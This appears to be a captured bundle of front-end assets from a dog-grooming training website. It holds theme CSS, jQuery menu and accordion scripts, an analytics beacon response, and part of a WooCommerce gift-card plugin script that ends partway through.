    .badge-case .badges .badge {
        width: 50%;
    }
    
    .badge-case .badges .badge:nth-child(2n+1) {
        clear: left;
    }
    
    #home-main-cta h3 {
        top: 0px;
        font-size: 5.5vw;
        margin: 15px auto;
        display: block;
    }
    
    #home-main-cta .btn-row a {
        font-size: 3.5vw;
    }
    
    .come-together iframe.youtube-player {
        width: 100%;
    }
    
    /* ======= Spotlight Tweaks ======= */
    
    .spotlight-session {
        display: block;
    }
    
    .spotlight-session .spotlight-image {
        width: 100%;
        display: block;
        height: 200px;
    }
    
    .spotlight-session .spotlight-text {
        width: 100%;
    }
    
    /* ======= Profile Tweaks ======= */
    
    .user #content-container section {
        padding-left: 0;
        padding-right: 0;
    }
    
    .account #content-container section {
        padding-left: 0;
        padding-right: 0;
    }
    
    .l2g-profile-main {
        padding: 0;
        display: block;
    }
    
    .um-profile.um-viewing {
        width: 100%;
        display: block;
        padding: 0;
    }
    
    .user .su-spoiler {
        width: 100%;
    }
    
    .profile-contact-image {
        width: 75px;
        height: 75px;
    }
    
    .user .video-row {
        width: 100%;   
    }
    
    .user .video-row .col {
        float: left;
        width: 100%;
    }
    
    .l2g-profile-news-events {
        padding-top: 20px;
        padding-bottom: 20px;
    }
    
    .l2g-profile-news-events .col {
        float: left;
        padding: 0 !important;
        margin: 0 0 20px 0;
    }
    
    .user #content,
    .user #content-container {
        padding-bottom: 0 !important;
    }
    
    .user .l2g-profile-main .youtube-wrap {
        padding-bottom: 56.25%;
        margin-bottom: 30px;
    }
    
    /* ======= Mobile Tweaks ======= */
    
    .container-wide {
        width: auto;
    }
    
    #header-small {
        padding: 10px 0px 0px 0px;
    }
    
    #header-small .row {
        padding: 0px 0.5%;
        text-align: center;
    }
    
    /* #header-small .searchbox, */
    .searchbox {
        margin: 0 auto 5%;
        width: 70%;
        height: 38px;
    }
    
    /* #header-small .searchbox button, */
    .searchbox button {
        float: right;
    }
    
    
    /* ======= Stretchy Search ======= */
    
    /* Note - Could not get this to work - likely because <form action=""> is what's supplying the query with the proper url structure for Search & Filter to work. Removed the duplicate button icon (in spans) from the PHP */
    
    #header-small .searchbox {
        margin: auto;
        top: 15px;
        width: 30%;
        height: 45px;
        display: inline-block;
        float: none;
    }
    
    #header-small .searchbox button {
        float: right;
        position: absolute;
        right: 15%;
        top: 4px;
    }
    
    /* #header-small .searchbox {
        width: 10%;
        float: right;
    }
    
    #header-small button.search-submit {
       /* pointer-events: none; 
    }
    
    #header-small .search-form {
        display: inline-block;
        position:relative;
        min-width: 30px;
        max-width: 300px;
        width:0%;
        height:36px;
        float:right;
        overflow:hidden;

        -webkit-transition: width 0.3s;
        -moz-transition: width 0.3s;
        -ms-transition: width 0.3s;
        -o-transition: width 0.3s;
        transition: width 0.3s;
    }

    #header-small .search-input {
        top:0;
        right:0;
        border:0;
        outline:0;
        background: transparent;
        width:100%;
        height:36px;
        margin:0;
        padding:0px 6px 0px 6px;
        font-size:15px;
        color: #fff;
    }

    #header-small .search-input::-webkit-input-placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input:-moz-placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input::-moz-placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input:-ms-input-placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input:placeholder-shown {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input::placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small input[type=search] {
        -moz-appearance: none;
        -webkit-appearance: none;
    }

    #header-small input[type=search] {

    }

    #header-small .search-icon,
    #header-small .search-submit {
        width: 34px;
        height: 36px;
        display: block;
        position: absolute;
        top: 0;
        font-size: 16px;
        right: 0;
        padding: 0;
        margin: 0;
        border: 0;
        outline: 0;
        line-height: 36px;
        text-align: center;
        cursor: pointer;
        color: #fff;
    }

    #header-small .search-submit {
        color: #F0AA79;
        cursor: pointer !important;
    }

    #header-small .search-container{
        width: 34px;
        margin: 0;
        position: relative;
        display: inline-block;
        float: left;

        -webkit-transition: width 0.3s;
        -moz-transition: width 0.3s;
        -ms-transition: width 0.3s;
        -o-transition: width 0.3s;
        transition: width 0.3s;
    }

    #header-small .search-open {
        width: 40%;
    } */
    
    /* ======= Blog Only Search ======= */

    .blogsearch {
        margin: 1% auto 3%;
        padding: 1%;
        display: block;
        float: left;
        position: relative;
        clear: both;
    }

    .blogsearch .searchbox {
        width: 100%;
    }

    
    #logo-box {
        width: 65%;
        height: auto;
        position: relative;
        float: none;
        margin: auto;
    }
    
    #top-logo img {
        width: 100%;
        height: auto !important;
        max-height: none;
        max-width: none;
        margin: 0;
    }
    
    #header-small .action-btn {
        float: none;
        max-width: 30%;
        /* font-size: 2.133vw; */
    }
    
    #header-small .social-links {
        display: inline-block;
        margin: 10px 0 12px;
    }
    
    
    
    .l2gd-slide-inner-image {
        height: 330px;
        background-size: 1280px;
        background-repeat: no-repeat;
        background-position: center top;
    }
    
    #slideshow-wide {
        max-height: 330px;
    }
    
    #slideshow-wide .sue-content-slide .l2gd-slide {
        height: 330px;
    }
    
    #slideshow-wide .inner-text {
        margin-top: 0;
        padding-top: 100px;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        height: 330px;
        background: rgba(83, 93, 106, 0.7);
    }
    
    #slideshow-wide a {
        text-decoration: none;
    }
    
    #slideshow-wide .inner-text {
        font-size: 4vw;
    }
    
    #slideshow-wide .inner-text div.btn {
        display: inline-block;
        width: unset;
    }
    
    #slideshow-wide .sue-content-slider .owl-nav {
        display: none;
        visibility: hidden;
    }
    
     #mobile-navigation > ul > li > .dcjq-parent {
        background: #21568B;
    }

    #mobile-navigation > ul > li > .dcjq-parent.active {
        background: #21568B;
    }

    #mobile-navigation .sub-menu {
        background: #194168;
        border-bottom: 4px solid #21568B;
        -webkit-box-shadow: inset 0px 0px 14px 0px rgba(0,0,0,0.15);
        -moz-box-shadow: inset 0px 0px 14px 0px rgba(0,0,0,0.15);
        box-shadow: inset 0px 0px 14px 0px rgba(0,0,0,0.15);
    }

    #mobile-navigation .sub-menu .sub-menu {
        background: #112B46;
        border-bottom: 2px solid #21568B;
    }

    #mobile-navigation .sub-menu .sub-menu .sub-menu {
        background: #0D2135;
        border-bottom: 2px solid #194168;
    }
    
    #promos .big-promo {
        position: relative;
        float: left;
        padding: 18%;
        margin-top: 2% 0;
        height: unset;
        width: 100%;
    }
    
    #promos .inner-text {
        font-size: 18px;
        position: relative;
        top: unset;
        height: unset;
        width: 100%;
        text-align: center;
        color: #fff;
    }
    
    #promos a:hover .inner-text {
        background: none;
    }
    
    #promos .inner-text h3 {
        color: #fff;
        font-size: 2.25em;
        padding-top: 3%;
        font-weight: 700;
    }
    
    #promos .sm-promo {
        width: 100%;
        height: auto;
        padding: 7%;
        background-size: 100% auto !important;
        background-position: center top !important;
        margin: 2% 0 0;
    }
    
    #promos .row {
        margin: 0;
    }
    
    #promos a {
        text-decoration: none;
    }
    
    #why-l2gd h1.post-title {
        margin-bottom: 8%;
    }
    
    #why-l2gd .inner-text {
        width: 74.5%;
        margin-left: 5.5%;
    }
    
    #testimonials-wide div.container {
        padding: 30px 0px 0px;
    }
    
    #testimonials .testimonial-body {
        width: 100%;
    }
    
    #testimonials img.testimonial-image {
        display: block;
        float: none;
        width: 60%;
        height: auto;
        margin: auto;
    }
    
    #testimonials .testimonial-body {
        width: 100%;
        padding: 7% 10%;
        margin: 0;
        font-size: 1.3em;
        background: #dddddd;
        background: -moz-linear-gradient(top, #dddddd 0%, #ededed 22%, #ededed 100%);
        background: -webkit-linear-gradient(top, #dddddd 0%,#ededed 22%,#ededed 100%);
        background: linear-gradient(to bottom, #dddddd 0%,#ededed 22%,#ededed 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dddddd', endColorstr='#ededed',GradientType=0 );
    }
    
    #testimonials .testimonial-body:before {
        display: none;
        visibility: hidden;
    }
    
    #cta-bar .c3-5,
    #cta-bar .button-col,
    .btn-col {
        /* padding-top: 10%; */
        width: 100%;
    }
    
    #cta-bar .button-col {
        float: right;
    }
    
    #cta-bar .button-col .btn {
        width: 100%;
    }
    
    #video-bar-wide img.video-thumb,
    #video-bar-wide .video-overlay {
        max-height: 52vw;
    }
    
    #video-bar-wide .hp-video-nav {
        margin: 4% auto;
    }
    
    #video-bar-wide li.video-menu-item {
        padding: 4%;
    }
    
    #instructor-bar .c1-7 {
        width: 100%;
        margin: 0;
        float: none;
        clear: both;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }
    
    #instructor-bar img,
    .our-experts .vid-block img {
        width: 24vw;
        height: 24vw;
        text-align: left;
        float: left;
        display: inline-block;
        line-height: 1;
    }
    
    #instructor-bar h4,
    #instructor-bar span,
    .our-experts h3.video-title, 
    .our-experts h4.video-title {
        text-align: left;
        display: inline-block;
        line-height: 1;
        float: left;
        font-size: 4.2vw;
        padding-top: 10vw;
        padding-left: 3.8vw;
    }
    
    
    #instructor-bar span {
        padding-top: 11vw;
    }
    
    #instructor-bar h1.instructor-bar-title,
    #instructor-bar .instructor-bar-link {
        width: 100%;
        float: left;
        text-align: center;
    }
    
    /* =========== Page Content Stuff =========== */

    
    /*.l2g-wide-inner .big-img-col,*/
    .l2g-wide-inner .big-img-text {
        float: right;
        position: relative;
        clear: none;
    }
    
    .big-img-col img {
        float: none;
        margin: auto;
        position: relative;
        width: 70%;
    }
    
    .info-block {
        margin: 7.5% 0 12%;
    }
    
    .info-block img {
        display: block;
        margin: auto !important;
        float: none;
    }
    
    .info-block strong {
        display: inline;
        width: unset;
    }

    .info-block img {
        width: 30%;
        height: auto;
    }
    
    #content-container {
        padding: 30px 3%;
    }
    
    #content, 
    .container, 
    .l2g-wide .l2g-wide-inner {
        padding: 3%;
    }
    
    /* =========== Video Stuff ===========  */
    
    .single-video #content-container {
        padding: 5% 1.5% 0px;
    }
    
    .our-experts span.result-count,
    .our-experts .search-filter-results .btn {
        display: none;
        visibility: hidden;
    }
    
    .su-tabs-nav span {
        display: inline-block;
        float: left;
    }
    
    .breadcrumb-bar {
        padding: 4.5% 8% 0px;
    }
    
    .single-video h1.post-title,
    .single-video .video-description {
        margin: 0;
    }
    
    .single-video .video-row .video-terms {
        float: right;
        width: 100%;
        padding: 0px 3.5%;
    }
    
    .related-video-row {
        padding: 0px 3.5%;
    }
    
    .single-video .video-row .video-bio-tab .c1-3 {
        float: none;
        margin: auto;
        padding: 8% 20% 1.5%;
    }
    
    .single-video .video-tab span,
    .single-video .su-tabs-nav span {
        background: #eee;
        display: inline-block;
    }
    
    
    .our-experts .block-link,
    #instructor-bar .c1-7 {
        text-decoration: none;
        background: #fefefe;
        width: 100%;
        display: inline-block;
        position: relative;
        border-bottom: 1px solid #3073ac;
    }
    
    h1.icon-header, h2.icon-header, h3.icon-header, h4.icon-header {
        font-size: 3.5vw;
    }
    
    h1.icon-header:before, h2.icon-header:before, h3.icon-header:before, h4.icon-header:before {
        font-size: 7vw;
        margin-right: 4vw;
    }
    
    .sue-pricing-table-size-4 .sue-plan {
        width: 99% !important;
    }
    
    .info-block {
        float: left;
        margin: 0;
        margin-top: 5%;
    }
    
    .info-block img {
        margin-top: -5%;
    }
    
    img.bio-photo + h3 {
        margin-top: 3%;
        margin-bottom: 10%;
        text-align: center;
    }
    
    .l2g-wide-inner .image-box img.circle-img {
        width: 40vw;
    }
    
    .search-filter-results  .c1-4,
    .search-filter-results  .c3-4 {
        width: 100%;
    }
    
    .entry .searchandfilter > ul > li {
        padding: 0px;
    }
    
    .single-video .related-video-box img {
        max-height: 56.064vw; /* 16:9 */
    }
    
    .entry #video-bar-wide img.video-thumb {
        width: 100%;
        height: auto;
        max-height: unset;
        object-fit: unset;
    }
    
    .entry #video-bar-wide img.video-thumb:hover {
        opacity: 0.7;
        filter: Alpha(opacity=70);
    }
    
    .entry #video-bar-wide .video-overlay:hover,
    .entry #video-bar-wide .video-overlay,
    .entry #video-bar-wide .video-overlay > img {
        display: none;
        visibility: hidden;
        pointer-events: none;
    }
    
    #video-bar-wide li.video-menu-item,
    #video-bar-wide li.cust-video-menu-item {
        padding: 0.5% 4%;
        margin: .3em 0;
    }
    
    
    .cust-video-menu-wrap {
        padding-bottom: 52%;
        height: calc(225vw + 235px);
    }
    
    /* Mea Culpa */
    input#video-switcher-1:checked ~ div.cust-video-slide-1 {
        margin-top: 30%;
    } 
    
    input#video-switcher-2:checked ~ div.cust-video-slide-2 {
        margin-top: 20%;
    } 
    
    input#video-switcher-3:checked ~ div.cust-video-slide-3 {
        margin-top: 10%;
    } 
    
    input#video-switcher-4:checked ~ div.cust-video-slide-4 {
        margin-top: 0%;
    } 
    
    input#video-switcher-5:checked ~ div.cust-video-slide-5 {
        margin-top: 0%;
    } 
    
    input#video-switcher-6:checked ~ div.cust-video-slide-6 {
        
    }
    
    .tpl_home #video-bar-wide .video-overlay,
    .tpl_home #video-bar-wide img.video-thumb,
    #video-bar-wide .video-overlay,
    #video-bar-wide img.video-thumb {
        max-height: 248px;
        height: 248px;
    }
    
    .search-filter-results .video-overlay:hover {
        height: 215px;
    }
    
    .single-video .video-description {
        margin-top: 3%;
    }
    
    .single-video h1.post-title {
        margin-bottom: 3%;
    }
    
    .entry .woocommerce ul li {
        line-height: 2.5;
    }
    
    /* ======= Contact Forms ======= */
    
    .l2g-form {
        padding-left: 2%;
        padding-right: 2%;
        margin-top: 50px;
        padding-top: 50px;
        margin-bottom: 50px;
        padding-bottom: 50px;
        border-top: 1px solid #244367;
        border-bottom: 1px solid #244367;
        float: left;
    }
    
    .video-library .su-spoiler-icon:before,
    .video-library .su-spoiler-icon,
    .video-library .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
        top: 2vw !important;
    }
    
}

@media screen and (max-width: 620px) {
    .home-two-up .su-spoiler-title {
        font-size: 4.355vw;
    }
    
    #home-two-up .home-two-up .col:first-child, #home-two-up .home-two-up .col:last-child {
        padding-right: 0px !important;
        padding-left: 0px !important;
    }
}

@media screen and (max-width: 500px) {
    #header-small .action-btn {
        font-size: 3.2vw;
        padding: 2.4vw 4vw 1.6vw;
    }
}




--- FILE ---
content_type: application/javascript
request_url: https://www.learn2groomdogs.com/wp-content/themes/IFICore2/js/ifi-core.js?ver=6.9
body_size: 82
content:
/* --- Load Scripts ------------------------------------------------------------------- */

Modernizr.load([ 
    { load: '/wp-content/themes/IFICore2/js/response.min.js'}, 
	{ load: '/wp-content/themes/IFICore2/js/jquery.hoverIntent.minified.js' },
	{ load: '/wp-content/themes/IFICore2/js/jquery.dcjqaccordion.2.7.min.js', 
		complete: function() {
			jQuery(document).ready(function($){
				jQuery('#mobile-navigation .menu').dcAccordion({
					eventType: 'click',
					autoClose: true,
					saveState: false,
					disableLink: true,
					speed: 'fast',
					showCount: false,
					autoExpand: false,
					cookie	: 'dcjq-accordion-1',
					classExpand	 : 'dcjq-current-parent'
				});
			});
		}
	},
	{ load: '/wp-content/themes/IFICore2/js/jquery.dcmegamenu.1.3.3.min.js',
		complete: function() {
			jQuery(document).ready(function($){
				jQuery('#main-navigation .menu').dcMegaMenu({
					effect: 'fade',
					speed: 'fast',
                    rowItems: 1
				});
			});
		}
    }
]);
(function(){
  var ttext;
  jQuery('a, a img').hover(function(){
    ttext = jQuery(this).attr('title');
    jQuery(this).removeAttr('title');
  },
  function(){
    jQuery(this).attr('title', ttext);
  });
}());


--- FILE ---
content_type: application/javascript
request_url: https://www.learn2groomdogs.com/wp-content/themes/IFICore2/js/jquery.dcjqaccordion.2.7.min.js
body_size: 667
content:
(function($){$.fn.dcAccordion=function(options){var defaults={classParent:'dcjq-parent',classActive:'active',classArrow:'dcjq-icon',classCount:'dcjq-count',classExpand:'dcjq-current-parent',eventType:'click',hoverDelay:300,menuClose:true,autoClose:true,autoExpand:false,speed:'slow',saveState:true,disableLink:true,showCount:false,cookie:'dcjq-accordion'};var options=$.extend(defaults,options);this.each(function(options){var obj=this;setUpAccordion();if(defaults.saveState==true){checkCookie(defaults.cookie,obj)}if(defaults.autoExpand==true){$('li.'+defaults.classExpand+' > a').addClass(defaults.classActive)}resetAccordion();if(defaults.eventType=='hover'){var config={sensitivity:2,interval:defaults.hoverDelay,over:linkOver,timeout:defaults.hoverDelay,out:linkOut};$('li a',obj).hoverIntent(config);var configMenu={sensitivity:2,interval:1000,over:menuOver,timeout:1000,out:menuOut};$(obj).hoverIntent(configMenu);if(defaults.disableLink==true){$('li a',obj).click(function(e){if($(this).siblings('ul').length>0){e.preventDefault()}})}}else{$('li a',obj).click(function(e){$activeLi=$(this).parent('li');$parentsLi=$activeLi.parents('li');$parentsUl=$activeLi.parents('ul');if(defaults.disableLink==true){if($(this).siblings('ul').length>0){e.preventDefault()}}if(defaults.autoClose==true){autoCloseAccordion($parentsLi,$parentsUl)}if($('> ul',$activeLi).is(':visible')){$('ul',$activeLi).slideUp(defaults.speed);$('a',$activeLi).removeClass(defaults.classActive)}else{$(this).siblings('ul').slideToggle(defaults.speed);$('> a',$activeLi).addClass(defaults.classActive)}if(defaults.saveState==true){createCookie(defaults.cookie,obj)}})}function setUpAccordion(){$arrow='<span class="'+defaults.classArrow+'"></span>';var classParentLi=defaults.classParent+'-li';$('> ul',obj).show();$('li',obj).each(function(){if($('> ul',this).length>0){$(this).addClass(classParentLi);$('> a',this).addClass(defaults.classParent).append($arrow)}});$('> ul',obj).hide();if(defaults.showCount==true){$('li.'+classParentLi,obj).each(function(){if(defaults.disableLink==true){var getCount=parseInt($('ul a:not(.'+defaults.classParent+')',this).length)}else{var getCount=parseInt($('ul a',this).length)}$('> a',this).append(' <span class="'+defaults.classCount+'">('+getCount+')</span>')})}}function linkOver(){$activeLi=$(this).parent('li');$parentsLi=$activeLi.parents('li');$parentsUl=$activeLi.parents('ul');if(defaults.autoClose==true){autoCloseAccordion($parentsLi,$parentsUl)}if($('> ul',$activeLi).is(':visible')){$('ul',$activeLi).slideUp(defaults.speed);$('a',$activeLi).removeClass(defaults.classActive)}else{$(this).siblings('ul').slideToggle(defaults.speed);$('> a',$activeLi).addClass(defaults.classActive)}if(defaults.saveState==true){createCookie(defaults.cookie,obj)}}function linkOut(){}function menuOver(){}function menuOut(){if(defaults.menuClose==true){$('ul',obj).slideUp(defaults.speed);$('a',obj).removeClass(defaults.classActive);createCookie(defaults.cookie,obj)}}function autoCloseAccordion($parentsLi,$parentsUl){$('ul',obj).not($parentsUl).slideUp(defaults.speed);$('a',obj).removeClass(defaults.classActive);$('> a',$parentsLi).addClass(defaults.classActive)}function resetAccordion(){$('ul',obj).hide();$allActiveLi=$('a.'+defaults.classActive,obj);$allActiveLi.siblings('ul').show()}});function checkCookie(cookieId,obj){var cookieVal=$.cookie(cookieId);if(cookieVal!=null){var activeArray=cookieVal.split(',');$.each(activeArray,function(index,value){var $cookieLi=$('li:eq('+value+')',obj);$('> a',$cookieLi).addClass(defaults.classActive);var $parentsLi=$cookieLi.parents('li');$('> a',$parentsLi).addClass(defaults.classActive)})}}function createCookie(cookieId,obj){var activeIndex=[];$('li a.'+defaults.classActive,obj).each(function(i){var $arrayItem=$(this).parent('li');var itemIndex=$('li',obj).index($arrayItem);activeIndex.push(itemIndex)});$.cookie(cookieId,activeIndex,{path:'/'})}}})(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1879294279&t=pageview&_s=1&dl=https%3A%2F%2Fwww.learn2groomdogs.com%2Fproduct%2Fmembership-recovered%2F&ul=en-us%40posix&dt=Membership%20(recovered)%20-%20Learn2GroomDogs&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1342768561&gjid=679958289&cid=589783137.1768698988&tid=UA-85896952-1&_gid=1889454268.1768698988&_r=1&_slc=1&z=1443173991
body_size: -452
content:
2,cG-LZFG5REFQM

--- FILE ---
content_type: application/javascript
request_url: https://www.learn2groomdogs.com/wp-content/plugins/gift-cards-pro-for-woocommerce/assets/js/frontend/frontend.js?ver=5.6.0
body_size: 4642
content:

/* global gtc_frontend_params */

jQuery(function ($) {
	'use strict';

	if (typeof gtc_frontend_params === 'undefined') {
		return false;
	}

	var GTC_Frontend = {

		init: function () {
			// Show variation data.
			$(document).on('show_variation', this.onFoundVariation);
			$(document).on('hide_variation', this.onResetVariation);

			// Handles the gift card predefined button.
			$(document).on('click', '.gtc-gift-card-predefined-button', this.handle_gift_card_predefined_button);

			// Pagination for active gift cards.
			$(document).on('click', '.gtc-myaccount-active-gift-card-table .gtc_pagination', this.active_gift_card_pagination);
			// Pagination for transaction logs.
			$(document).on('click', '.gtc-myaccount-activity-table .gtc_pagination', this.transaction_logs_pagination);

			// Toggle the checkout gift card usage.
			$(document).on('click', '.gtc-checkout-gift-card-usage-link', this.toggle_checkout_gift_card_usage);
			// Handles the cart gift card code usage.
			$(document).on('click', '.gtc-cart-gift-card-usage-btn', this.handle_cart_gift_card_usage);
			// Handles the cart remove gift card code usage.
			$(document).on('click', '.gtc-cart-remove-gift-card-code', this.handle_cart_remove_gift_card_code);
			// Handles the checkout remove gift card code.
			$(document).on('click', '.gtc-checkout-gift-card-usage-btn', this.handle_checkout_gift_card_usage);
			// Handles the checkout gift card code usage.
			$(document).on('click', '.gtc-checkout-remove-gift-card-code', this.handle_checkout_remove_gift_card_code);
			// Toggle the checkout wallet usage.
			$(document).on('click', '.gtc-checkout-wallet-usage-link', this.toggle_checkout_wallet_fund_usage);
			// Handles the cart wallet usage.
			$(document).on('click', '.gtc-cart-wallet-usage-btn', this.handle_cart_wallet_fund_usage);
			// Handles the cart remove wallet usage.
			$(document).on('click', '.gtc-cart-remove-wallet-fund', this.handle_cart_remove_wallet_fund);
			// Handles the checkout remove wallet fund.
			$(document).on('click', '.gtc-checkout-wallet-usage-btn', this.handle_checkout_wallet_fund_usage);
			// Handles the checkout wallet usage.
			$(document).on('click', '.gtc-checkout-remove-wallet-fund', this.handle_checkout_remove_wallet_fund);
			//Update the cart when updating shipping.
			$(document.body).on('updated_shipping_method', this.updated_shipping_method);

			// Handles the gift card enable.
			$(document).on('change', '.gtc-gift-card-enable', this.handle_product_gift_card_enable);
			// Handles gift card summary fields.
			$(document).on('change', '.gtc-gift-card-delivery-method', this.toggle_gift_card_fields);
			// Handles product gift card summary fields.
			$(document).on('change', '.gtc-product-gift-card-delivery-method', this.toggle_product_gift_card_fields);
			// Validate the message count.
			$(document).on('keyup , change', '.gtc-gift-card-sender-message', this.validate_message_count);

			// Handles the gift card design item.
			$(document).on('click', '.gtc-gift-card-design-wrapper-select', this.handle_design_selection);
			// Handles the gift card popup design item.
			$(document).on('click', '.gtc-gift-card-popup-design-wrapper-item', this.handle_design_popup_selection);
			// Handles the gift card popup design category items.
			$(document).on('click', '.gtc-popup-design-category-menu', this.handle_design_popup_category_items);
			// Preview the virtual gift card.
			$(document).on('click', '.gtc-virtual-gift-card-design-preview', this.preview_virtual_gift_card);
			// Preview the product gift card.
			$(document).on('click', '.gtc-product-gift-card-design-preview', this.preview_product_gift_card);

			// Trigger upload the gift card custom image.
			$(document).on('click', '.gtc-gift-card-custom-upload-img', this.trigger_upload_gift_card_custom_image);
			// Handle upload the gift card custom image.
			$(document).on('change', '.gtc-gift-card-upload-img', this.upload_gift_card_custom_image);

			// Handles the form.
			$(document).on('click', '.gtc-form-btn', this.handle_form);
			$(document).on('blur', '.gtc-gift-card-recipient-email', this.validate_receipient_email);
			$(document).on('change', '.gtc-gift-card-amount', this.validate_predifined_custom_amount);

			// Handles send manual emails for customer.
			$(document).on('click', '.gtc-sender-send-gift-cards-popup-button', this.handle_sender_send_gift_cards_popup);
			$(document).on('click', '.gtc-sender-send-recipient-gift-cards-button', this.sender_send_recipient_gift_cards);
			$(document).on('change', '.gtc-enable-sender-send-all-gift-cards-email', this.enable_sender_send_all_gift_cards_email);
			$(document).on('change', '.gtc-enable-sender-send-gift-card-email', this.enable_sender_send_giftcard_email);

			this.trigger_on_page_load();
		},

		trigger_on_page_load: function () {
			GTC_Frontend.initialize_date_picker();
			GTC_Frontend.product_gift_card_enable('.gtc-gift-card-enable');
			GTC_Frontend.handle_gift_card_fields('.gtc-gift-card-delivery-method');
		},

		/**
		 * Toggle giftcard fields.
		 * 
		 * @since 1.0.0
		 * @param {event} event Giftcard delivery type
		 */
		toggle_gift_card_fields: function (event) {
			event.preventDefault();
			GTC_Frontend.handle_gift_card_fields($(event.currentTarget));
		},

		/**
		 * Toggle product gift card fields.
		 * 
		 * @since 5.0.0
		 * @param {event} event Product giftcard delivery type
		 */
		toggle_product_gift_card_fields: function (event) {
			event.preventDefault();
			GTC_Frontend.handle_product_gift_card_fields($(event.currentTarget));
		},

		handle_product_gift_card_enable: function (event) {
			event.preventDefault();
			GTC_Frontend.product_gift_card_enable($(event.currentTarget));
		},

		onFoundVariation: function (evt, variation, purchasable) {
			GTC_Frontend.onResetVariation();
			if (variation.gtc_gift_cards) {
				$('.variations_form').find('.woocommerce-variation-add-to-cart').before(variation.gtc_gift_cards);
				GTC_Frontend.product_gift_card_enable('.gtc-gift-card-enable');
				GTC_Frontend.initialize_date_picker();
				$(document.body).trigger('gtc-enhanced-lightcase');
			} else if ($('.variations_form').find('.woocommerce-variation-add-to-cart .gtc-design-wrapper-product-id').length) {
				$('.gtc-design-wrapper-product-id').val(variation.variation_id);
			}
		},

		onResetVariation: function (evt) {
			if (!$('.variations_form').find('.woocommerce-variation-add-to-cart .gtc-product-gift-card-summary').length && $('.variations_form').find('.gtc-product-gift-card-summary').length) {
				$('.variations_form').find('.gtc-product-gift-card-summary').remove();
			}
		},

		initialize_date_picker: function () {
			if ($('.gtc_datepicker').length) {
				$('.gtc_datepicker').on('change', function () {

					if ($(this).val() === '') {
						$(this).next().next(".gtc_alter_datepicker_value").val('');
					}
				});
				$('.gtc_datepicker').each(function () {
					$(this).datepicker({
						altField: $(this).next(".gtc-alter-datepicker-value"),
						altFormat: 'yy-mm-dd',
						changeMonth: true,
						changeYear: true,
						minDate: 0,
						showButtonPanel: true,
						showOn: "button",
						buttonImage: gtc_frontend_params.calendar_image,
						buttonImageOnly: true
					});
				});
			}
		},

		validate_message_count: function (event) {
			var $this = $(event.currentTarget),
				message = $($this),
				message_count = message.val().length,
				message_wrapper = $($this).closest('.gtc-gift-card-field-row'),
				total_message_count = message.data('max');

			if (message_count <= total_message_count) {
				message_wrapper.find('.gtc-gift-card-sender-message-count').html(total_message_count - message_count);
			} else {
				message.val(message.val().substring(0, total_message_count));
			}

			return true;

		},

		validate_receipient_email: function (event) {
			var recipients = $(this).val(),
				error_msg = false;

			if (!recipients) {
				$('.gtc-product-quantity').val(1);
				return false;
			}

			recipients = recipients.trim().split(/[ ,]+/).map(function (item) {
				let email = item.trim(),
					email_regex = /^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i;

				if (!email_regex.test(email)) {
					return null;
				}

				return email;
			});

			if ('yes' !== gtc_frontend_params.allow_multiple_recipients && recipients.length > 1) {
				recipients = [recipients[0]];
				error_msg = true;
			}

			recipients = recipients.filter(function (el) {
				return el != null;
			});

			$(this).val(recipients.join(', '));
			$('.gtc-product-quantity').val(recipients.length);
			if (error_msg) {
				alert(gtc_frontend_params.user_restriction_error_message);
				event.preventDefault();
				return false;
			}
		},

		/**
		 * Handle gift card fields.
		 * 
		 * @since 1.0.0
		 * @param {object} $this GiftCard delivery type
		 */
		handle_gift_card_fields($this) {
			let $wrapper = $('.gtc-gift-card-summary'),
				$type = $($this).length > 0 ? $($this).val() : $('.gtc-gift-card-delivery-method').val();

			switch ($type) {
				case 'physical':
					if (!$wrapper.find('.gtc-gift-card-recipient-details-wrapper').data('physical-recipient-info')) {
						$wrapper.find('.gtc-gift-card-recipient-details-wrapper').hide();
					} else {
						$wrapper.find('.gtc-gift-card-recipient-details-wrapper').show();
						// Check if the hide recipient phone number is enabled.
						if ($wrapper.find('.gtc-gift-card-recipient-phone-number-wrapper').data('hide')) {
							$wrapper.find('.gtc-gift-card-recipient-phone-number-wrapper').hide();
						} else {
							$wrapper.find('.gtc-gift-card-recipient-phone-number-wrapper').show();
						}

						// Check if the hide recipient address is enabled.
						if ($wrapper.find('.gtc-gift-card-recipient-address-wrapper').data('hide')) {
							$wrapper.find('.gtc-gift-card-recipient-address-wrapper').hide();
						} else {
							$wrapper.find('.gtc-gift-card-recipient-address-wrapper').show();
						}
						$wrapper.find('.gtc-gift-card-single-recipient-email').removeAttr('disabled').closest('p').show();
						$wrapper.find('.gtc-gift-card-multiple-recipient-email').attr('disabled', 'disabled').closest('p').hide();
					}

					$wrapper.find('.gtc-gift-card-delivery-date-wrapper').hide();
					$wrapper.find('.gtc-gift-card-single-recipient-email').removeAttr('disabled').closest('p').show();
					$wrapper.find('.gtc-gift-card-multiple-recipient-email').attr('disabled', 'disabled').closest('p').hide();
					$wrapper.find('.gtc-product-gift-card-recipient-extra-details-wrapper').show();
					$wrapper.find('.gtc-product-gift-card-delivery-date-wrapper').hide();

					if ('1' == gtc_frontend_params.allow_design_physical_gift_cards) {
						$wrapper.find('.gtc-gift-card-designs-wrapper').hide();
					}

					$wrapper.find('.gtc-physical-gift-card-quantity').show();
					$wrapper.find('.gtc-product-quantity-field').hide();
					$wrapper.find('.gtc-gift-card-recipient-extra-details-wrapper').show();

					break;

				default:
					$wrapper.find('.gtc-gift-card-delivery-date-wrapper').show();
					$wrapper.find('.gtc-gift-card-recipient-details-wrapper').show();
					if ('yes' === gtc_frontend_params.allow_multiple_recipients) {
						$wrapper.find('.gtc-gift-card-multiple-recipient-email').removeAttr('disabled').closest('p').show();
